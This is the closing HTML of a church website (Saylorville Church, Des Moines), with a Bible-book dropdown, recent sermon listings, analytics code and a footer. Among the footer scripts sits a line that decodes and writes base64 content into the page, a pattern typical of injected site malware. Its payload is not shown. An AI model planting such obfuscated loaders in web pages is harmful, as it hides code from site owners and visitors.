	</aside><aside id="ctfw-categories-6" class="resurrect-widget resurrect-sidebar-widget widget_ctfw-categories"><h1 class="resurrect-widget-title">Book of the Bible</h1>	<form>
		<input type="hidden" name="taxonomy" value="ctc_sermon_book">
		<select  name='resurrect-dropdown-taxonomy_id-51702' id='resurrect-dropdown-taxonomy_id-51702' class='resurrect-dropdown-taxonomy-redirect'>
	<option value='-1'>Select One</option>
	<option class="level-0" value="735">1 Chronicles&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="669">1 Corinthians&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="1199">1 John&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="788">1 Kings&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1470">1 Peter&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="756">1 Samuel&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1683">1 Thessalonians&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="745">2 Chronicles&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="379">2 Corinthians&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="811">2 Kings&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="465">2 Peter&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="772">2 Samuel&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="1750">2 Thessalonians&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="571">2 Timothy&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="129">Acts&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="821">Amos&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1219">Colossians&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="819">Daniel&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="799">Deuteronomy&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="918">Ecclesiastes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="521">Ephesians&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="1588">Exodus&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="2142">Ezra&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="2050">Galatians&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1365">Genesis&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="891">Hebrews&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="890">Hosea&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="681">Isaiah&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="1209">James&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="812">Jeremiah&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="820">Joel&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="36">John&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="822">Jonah&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2242">Jude&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="768">Luke&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="1552">Mark&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="47">Matthew&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="740">Nehemiah&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1679">Philemon&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="925">Philippians&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="1128">Proverbs&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="534">Psalms&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="1134">Revelation&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="49">Romans&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="1530">Ruth&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="1643">Titus&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="2168">Zechariah&nbsp;&nbsp;(2)</option>
</select>
	</form>
	</aside><aside id="ctfw-sermons-3" class="resurrect-widget resurrect-sidebar-widget widget_ctfw-sermons"><h1 class="resurrect-widget-title">Recent Media</a></h1>
	<article class="resurrect-widget-entry resurrect-sermons-widget-entry resurrect-clearfix resurrect-widget-entry-first post-27553 ctc_sermon type-ctc_sermon status-publish has-post-thumbnail hentry ctc_sermon_book-2-samuel ctc_sermon_series-david-the-man-after-gods-own-heart ctc_sermon_series-morning-sermons ctc_sermon_speaker-kyhl-pearson ctfw-has-image">

		<header class="resurrect-clearfix">

							<div class="resurrect-widget-entry-thumb">
					<a href="https://www.saylorvillechurch.com/sermons/bored-on-the-couch/" title="Bored on the Couch"><img width="243" height="137" src="https://www.saylorvillechurch.com/wp-content/uploads/16x9-david-243x137.png" class="resurrect-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.saylorvillechurch.com/wp-content/uploads/16x9-david-243x137.png 243w, https://www.saylorvillechurch.com/wp-content/uploads/16x9-david-384x216.png 384w, https://www.saylorvillechurch.com/wp-content/uploads/16x9-david-768x432.png 768w, https://www.saylorvillechurch.com/wp-content/uploads/16x9-david-128x72.png 128w, https://www.saylorvillechurch.com/wp-content/uploads/16x9-david-1536x864.png 1536w, https://www.saylorvillechurch.com/wp-content/uploads/16x9-david-622x350.png 622w, https://www.saylorvillechurch.com/wp-content/uploads/16x9-david.png 1920w" sizes="auto, (max-width: 243px) 100vw, 243px" /></a>
				</div>
			
			<h1 class="resurrect-widget-entry-title"><a href="https://www.saylorvillechurch.com/sermons/bored-on-the-couch/" title="Bored on the Couch">Bored on the Couch</a></h1>

			<ul class="resurrect-widget-entry-meta resurrect-clearfix">

									<li class="resurrect-widget-entry-date resurrect-sermons-widget-entry-date">
						<time datetime="2026-01-25T13:26:21-05:00">January 25, 2026</time>
					</li>
				
				
				
				
				
				
					<li class="resurrect-widget-entry-icons resurrect-sermons-widget-entry-icons">

						<ul class="resurrect-list-icons">

															<li><a href="https://www.saylorvillechurch.com/sermons/bored-on-the-couch/" class="el-icon-book" title="Read Online"></a></li>
							
															<li><a href="https://www.saylorvillechurch.com/sermons/bored-on-the-couch/?player=video" class="el-icon-video" title="Watch Video"></a></li>
							
															<li><a href="https://www.saylorvillechurch.com/sermons/bored-on-the-couch/?player=audio" class="el-icon-headphones" title="Listen to Audio"></a></li>
							
							
						</ul>

					</li>

				
			</ul>

		</header>

		
	</article>


	<article class="resurrect-widget-entry resurrect-sermons-widget-entry resurrect-clearfix post-27547 ctc_sermon type-ctc_sermon status-publish has-post-thumbnail hentry ctc_sermon_book-2-samuel ctc_sermon_series-david-the-man-after-gods-own-heart ctc_sermon_series-morning-sermons ctc_sermon_speaker-pat-nemmers ctfw-has-image">

		<header class="resurrect-clearfix">

							<div class="resurrect-widget-entry-thumb">
					<a href="https://www.saylorvillechurch.com/sermons/when-we-promise/" title="When We Promise"><img width="243" height="137" src="https://www.saylorvillechurch.com/wp-content/uploads/16x9-david-243x137.png" class="resurrect-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.saylorvillechurch.com/wp-content/uploads/16x9-david-243x137.png 243w, https://www.saylorvillechurch.com/wp-content/uploads/16x9-david-384x216.png 384w, https://www.saylorvillechurch.com/wp-content/uploads/16x9-david-768x432.png 768w, https://www.saylorvillechurch.com/wp-content/uploads/16x9-david-128x72.png 128w, https://www.saylorvillechurch.com/wp-content/uploads/16x9-david-1536x864.png 1536w, https://www.saylorvillechurch.com/wp-content/uploads/16x9-david-622x350.png 622w, https://www.saylorvillechurch.com/wp-content/uploads/16x9-david.png 1920w" sizes="auto, (max-width: 243px) 100vw, 243px" /></a>
				</div>
			
			<h1 class="resurrect-widget-entry-title"><a href="https://www.saylorvillechurch.com/sermons/when-we-promise/" title="When We Promise">When We Promise</a></h1>

			<ul class="resurrect-widget-entry-meta resurrect-clearfix">

									<li class="resurrect-widget-entry-date resurrect-sermons-widget-entry-date">
						<time datetime="2026-01-18T12:39:25-05:00">January 18, 2026</time>
					</li>
				
				
				
				
				
				
					<li class="resurrect-widget-entry-icons resurrect-sermons-widget-entry-icons">

						<ul class="resurrect-list-icons">

															<li><a href="https://www.saylorvillechurch.com/sermons/when-we-promise/" class="el-icon-book" title="Read Online"></a></li>
							
															<li><a href="https://www.saylorvillechurch.com/sermons/when-we-promise/?player=video" class="el-icon-video" title="Watch Video"></a></li>
							
															<li><a href="https://www.saylorvillechurch.com/sermons/when-we-promise/?player=audio" class="el-icon-headphones" title="Listen to Audio"></a></li>
							
							
						</ul>

					</li>

				
			</ul>

		</header>

		
	</article>


	<article class="resurrect-widget-entry resurrect-sermons-widget-entry resurrect-clearfix post-27530 ctc_sermon type-ctc_sermon status-publish has-post-thumbnail hentry ctc_sermon_book-2-samuel ctc_sermon_series-david-the-man-after-gods-own-heart ctc_sermon_series-morning-sermons ctc_sermon_speaker-pat-nemmers ctfw-has-image">

		<header class="resurrect-clearfix">

							<div class="resurrect-widget-entry-thumb">
					<a href="https://www.saylorvillechurch.com/sermons/when-god-promises/" title="When God Promises"><img width="243" height="137" src="https://www.saylorvillechurch.com/wp-content/uploads/16x9-david-243x137.png" class="resurrect-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.saylorvillechurch.com/wp-content/uploads/16x9-david-243x137.png 243w, https://www.saylorvillechurch.com/wp-content/uploads/16x9-david-384x216.png 384w, https://www.saylorvillechurch.com/wp-content/uploads/16x9-david-768x432.png 768w, https://www.saylorvillechurch.com/wp-content/uploads/16x9-david-128x72.png 128w, https://www.saylorvillechurch.com/wp-content/uploads/16x9-david-1536x864.png 1536w, https://www.saylorvillechurch.com/wp-content/uploads/16x9-david-622x350.png 622w, https://www.saylorvillechurch.com/wp-content/uploads/16x9-david.png 1920w" sizes="auto, (max-width: 243px) 100vw, 243px" /></a>
				</div>
			
			<h1 class="resurrect-widget-entry-title"><a href="https://www.saylorvillechurch.com/sermons/when-god-promises/" title="When God Promises">When God Promises</a></h1>

			<ul class="resurrect-widget-entry-meta resurrect-clearfix">

									<li class="resurrect-widget-entry-date resurrect-sermons-widget-entry-date">
						<time datetime="2026-01-11T13:03:48-05:00">January 11, 2026</time>
					</li>
				
				
				
				
				
				
					<li class="resurrect-widget-entry-icons resurrect-sermons-widget-entry-icons">

						<ul class="resurrect-list-icons">

															<li><a href="https://www.saylorvillechurch.com/sermons/when-god-promises/" class="el-icon-book" title="Read Online"></a></li>
							
															<li><a href="https://www.saylorvillechurch.com/sermons/when-god-promises/?player=video" class="el-icon-video" title="Watch Video"></a></li>
							
															<li><a href="https://www.saylorvillechurch.com/sermons/when-god-promises/?player=audio" class="el-icon-headphones" title="Listen to Audio"></a></li>
							
							
						</ul>

					</li>

				
			</ul>

		</header>

		
	</article>


	<article class="resurrect-widget-entry resurrect-sermons-widget-entry resurrect-clearfix post-27515 ctc_sermon type-ctc_sermon status-publish has-post-thumbnail hentry ctc_sermon_book-matthew ctc_sermon_series-morning-sermons ctc_sermon_speaker-rob-pearson ctfw-has-image">

		<header class="resurrect-clearfix">

							<div class="resurrect-widget-entry-thumb">
					<a href="https://www.saylorvillechurch.com/sermons/discovering-and-delighting-in-jesus/" title="Discovering and Delighting in Jesus"><img width="243" height="137" src="https://www.saylorvillechurch.com/wp-content/uploads/New-Logo-HD-243x137.png" class="resurrect-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.saylorvillechurch.com/wp-content/uploads/New-Logo-HD-243x137.png 243w, https://www.saylorvillechurch.com/wp-content/uploads/New-Logo-HD-384x216.png 384w, https://www.saylorvillechurch.com/wp-content/uploads/New-Logo-HD-768x432.png 768w, https://www.saylorvillechurch.com/wp-content/uploads/New-Logo-HD-128x72.png 128w, https://www.saylorvillechurch.com/wp-content/uploads/New-Logo-HD-1536x864.png 1536w, https://www.saylorvillechurch.com/wp-content/uploads/New-Logo-HD-622x350.png 622w, https://www.saylorvillechurch.com/wp-content/uploads/New-Logo-HD.png 1920w" sizes="auto, (max-width: 243px) 100vw, 243px" /></a>
				</div>
			
			<h1 class="resurrect-widget-entry-title"><a href="https://www.saylorvillechurch.com/sermons/discovering-and-delighting-in-jesus/" title="Discovering and Delighting in Jesus">Discovering and Delighting in Jesus</a></h1>

			<ul class="resurrect-widget-entry-meta resurrect-clearfix">

									<li class="resurrect-widget-entry-date resurrect-sermons-widget-entry-date">
						<time datetime="2026-01-04T12:22:15-05:00">January 4, 2026</time>
					</li>
				
				
				
				
				
				
					<li class="resurrect-widget-entry-icons resurrect-sermons-widget-entry-icons">

						<ul class="resurrect-list-icons">

															<li><a href="https://www.saylorvillechurch.com/sermons/discovering-and-delighting-in-jesus/" class="el-icon-book" title="Read Online"></a></li>
							
															<li><a href="https://www.saylorvillechurch.com/sermons/discovering-and-delighting-in-jesus/?player=video" class="el-icon-video" title="Watch Video"></a></li>
							
															<li><a href="https://www.saylorvillechurch.com/sermons/discovering-and-delighting-in-jesus/?player=audio" class="el-icon-headphones" title="Listen to Audio"></a></li>
							
							
						</ul>

					</li>

				
			</ul>

		</header>

		
	</article>


	<article class="resurrect-widget-entry resurrect-sermons-widget-entry resurrect-clearfix post-27508 ctc_sermon type-ctc_sermon status-publish has-post-thumbnail hentry ctc_sermon_book-galatians ctc_sermon_series-morning-sermons ctc_sermon_speaker-jerrod-leonard ctfw-has-image">

		<header class="resurrect-clearfix">

							<div class="resurrect-widget-entry-thumb">
					<a href="https://www.saylorvillechurch.com/sermons/adopted-into-gods-family/" title="Adopted into God&#8217;s Family"><img width="243" height="137" src="https://www.saylorvillechurch.com/wp-content/uploads/New-Logo-HD-243x137.png" class="resurrect-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.saylorvillechurch.com/wp-content/uploads/New-Logo-HD-243x137.png 243w, https://www.saylorvillechurch.com/wp-content/uploads/New-Logo-HD-384x216.png 384w, https://www.saylorvillechurch.com/wp-content/uploads/New-Logo-HD-768x432.png 768w, https://www.saylorvillechurch.com/wp-content/uploads/New-Logo-HD-128x72.png 128w, https://www.saylorvillechurch.com/wp-content/uploads/New-Logo-HD-1536x864.png 1536w, https://www.saylorvillechurch.com/wp-content/uploads/New-Logo-HD-622x350.png 622w, https://www.saylorvillechurch.com/wp-content/uploads/New-Logo-HD.png 1920w" sizes="auto, (max-width: 243px) 100vw, 243px" /></a>
				</div>
			
			<h1 class="resurrect-widget-entry-title"><a href="https://www.saylorvillechurch.com/sermons/adopted-into-gods-family/" title="Adopted into God&#8217;s Family">Adopted into God&#8217;s Family</a></h1>

			<ul class="resurrect-widget-entry-meta resurrect-clearfix">

									<li class="resurrect-widget-entry-date resurrect-sermons-widget-entry-date">
						<time datetime="2025-12-28T12:49:51-05:00">December 28, 2025</time>
					</li>
				
				
				
				
				
				
					<li class="resurrect-widget-entry-icons resurrect-sermons-widget-entry-icons">

						<ul class="resurrect-list-icons">

															<li><a href="https://www.saylorvillechurch.com/sermons/adopted-into-gods-family/" class="el-icon-book" title="Read Online"></a></li>
							
															<li><a href="https://www.saylorvillechurch.com/sermons/adopted-into-gods-family/?player=video" class="el-icon-video" title="Watch Video"></a></li>
							
															<li><a href="https://www.saylorvillechurch.com/sermons/adopted-into-gods-family/?player=audio" class="el-icon-headphones" title="Listen to Audio"></a></li>
							
							
						</ul>

					</li>

				
			</ul>

		</header>

		
	</article>

</aside>
		
	</div>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-450634-5', 'saylorville.org');
  ga('send', 'pageview');

</script>

		</div>

	</div>

	<!-- Middle End -->

	<!-- Footer Start -->

	<footer id="resurrect-footer">

		<div id="resurrect-footer-inner">

			<div id="resurrect-footer-content" class="resurrect-clearfix">

				<!---
				<div id="resurrect-footer-responsive-toggle">

					<a id="resurrect-footer-full-site" href="#">
						View Full Site					</a>

					<a id="resurrect-footer-mobile-site" href="#">
						View Mobile Site					</a>

				</div>
				--->

				<div id="resurrect-footer-left" class="resurrect-clearfix">

					<ul id="resurrect-footer-menu-links" class="menu"><li id="menu-item-7352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7352"><a href="/">Home</a></li>
<li id="menu-item-7353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7353"><a href="https://www.saylorvillechurch.com/im-new/">I&#8217;m New</a></li>
<li id="menu-item-9991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9991"><a href="https://www.saylorvillechurch.com/live/">Live</a></li>
<li id="menu-item-7802" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7802"><a href="/group/staff/">Staff</a></li>
<li id="menu-item-7355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7355"><a href="http://www.saylorvillechurch.com/#">Contact</a></li>
<li id="menu-item-11641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11641"><a href="https://www.saylorvillechurch.com/give/">Give</a></li>
</ul>
											<div id="resurrect-footer-social-icons">
							<ul class="resurrect-list-icons">
	<li><a href="http://feeds.feedburner.com/saylorvillechurch" class="el-icon-rss" title="RSS" target="_blank"></a></li>
	<li><a href="https://itunes.apple.com/us/podcast/saylorville-church/id898917046?mt=2" class="el-icon-podcast" title="Podcast" target="_blank"></a></li>
	<li><a href="http://facebook.com/saylorville" class="el-icon-facebook" title="Facebook" target="_blank"></a></li>
	<li><a href="http://instagram.com/saylorville/" class="el-icon-instagram" title="Instagram" target="_blank"></a></li>
	<li><a href="http://twitter.com/saylorville" class="el-icon-twitter" title="Twitter" target="_blank"></a></li>
	<li><a href="https://www.youtube.com/c/SaylorvilleChurch" class="el-icon-youtube" title="YouTube" target="_blank"></a></li>
	<li><a href="http://www.flickr.com/photos/saylorvillebaptist/sets/" class="el-icon-flickr" title="Flickr" target="_blank"></a></li>
	<li><a href="https://soundcloud.com/saylorville" class="el-icon-soundcloud" title="SoundCloud" target="_blank"></a></li>
</ul>						</div>
					
				</div>

				<div id="resurrect-footer-right">

					
						<ul id="resurrect-footer-contact">

														<li><span id="resurrect-footer-icon-address" class="el-icon-map-marker"></span> <span id="resurrect-footer-address">6429 NW 6th Dr., Des Moines, IA 50313</span></li>
							
														<li><span id="resurrect-footer-icon-phone" class="el-icon-phone-alt"></span> <span id="resurrect-footer-phone"><a href="tel:5152892395">(515) 289-2395</a></span></li>
							
						</ul>

					
											<div id="resurrect-notice">
							Copyright © 2026 Saylorville Church &#8211; Des Moines, Iowa. 						</div>
					
				</div>

			</div>

		</div>

	</footer>

	<!-- Footer End -->

</div>

<!-- Container End -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/saylorville\/*","\/wp-content\/themes\/resurrect\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script type="text/javascript">
                jQuery(function($) {
                    function equalHeight(group) {
                        tallest = 0;
                        group.each(function() {
                            thisHeight = $(this).height();
                            if(thisHeight > tallest) {
                                tallest = thisHeight;
                            }
                        });
                        group.height(tallest);
                    }

                    equalHeight($(".dg-grid-shortcode .dg_grid-shortcode-col"));

                    $(window).resize(function() {
                        equalHeight($(".dg-grid-shortcode .dg_grid-shortcode-col"));
                    });
                });
            </script>
            <script>document.write(atob("[base64]"));</script><script type="text/javascript" src="http://www.saylorvillechurch.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="http://www.saylorvillechurch.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://www.saylorvillechurch.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script defer type="text/javascript" src="http://www.saylorvillechurch.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762999131" id="akismet-frontend-js"></script>

</body>
</html>
